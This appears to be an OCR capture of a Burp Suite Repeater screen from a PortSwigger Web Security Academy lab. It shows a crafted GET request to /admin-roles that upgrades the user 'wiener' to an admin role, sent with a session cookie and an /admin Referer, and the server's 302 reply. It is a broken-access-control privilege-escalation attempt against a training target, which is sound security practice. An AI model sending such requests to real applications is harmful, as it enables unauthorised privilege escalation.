 Send
Cancel
Follow redirection
Burp AI
Target: https://0a2200810400cd4083e5194300200089.web-security-academy.net
HTTP/2
Request
Pretty
Raw
Hex
\n
1 GET /admin-roles?username=wiener&action=upgrade HTTP/2
2 Host:
0a2200810400cd4083e5194300200089.web-security-academy.net
3 Cookie: session=pk4V5N5FipVk1r9nO2CJ3o0CJ2I40hwt
4 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:143.0)
Gecko/20100101 Firefox/143.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.
8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Origin:
https://0a2200810400cd4083e5194300200089.web-security-academy.
net
9 Referer:
https://0a2200810400cd4083e5194300200089.web-security-academy.
net/admin
10 Upgrade-Insecure-Requests: 1
11 Sec-Fetch-Dest: document
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-User: ?1
15 Priority: u=0, i
16 Te: trailers
17
18
Search
0 highlights
Response
Pretty
Raw
Hex
Render
\n
1 HTTP/2 302 Found
2 Location: /admin
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 0
5
6
Search
0 highlights
Inspector
Request attributes 2
Request query parameters 2
Request body parameters 0
Request cookies 1
Request headers 18
Response headers 3
Name Value
Location /admin
X-Frame-Options SAMEORIGIN
Content-Length 0
Inspector
Notes
Custom actions
Done
86 bytes | 188 milli
Event log (11)
All issues
Memory: 262.7MB
Disabled